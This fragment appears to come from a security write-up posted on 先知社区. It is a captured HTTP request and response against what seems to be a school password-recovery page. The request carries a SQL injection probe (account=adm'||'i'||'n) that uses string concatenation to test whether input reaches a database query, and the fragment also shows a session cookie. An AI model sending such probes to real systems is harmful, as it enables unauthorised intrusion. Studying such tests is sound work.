 GET do?account=adm'||'i'||'n HTTP/1.1
Upgrade-Insecure-Requests: 1
DNT: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=0803F5C208F2A174549C606859D84885
Connection: close
HTTP/1.1 200 OK
Server: nginx/1.9.3
Date: Thu, 15 Oct 2020 14:10:03 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Expires: Wed, 31 Dec 1969 23:59:59 GMT
Vary: Accept-Encoding
Content-Length: 193
<script
language='javascript'>alert('该功能只用于找回教师学生密码，您输入的账号不是教师学生账号');
</script>
先知社区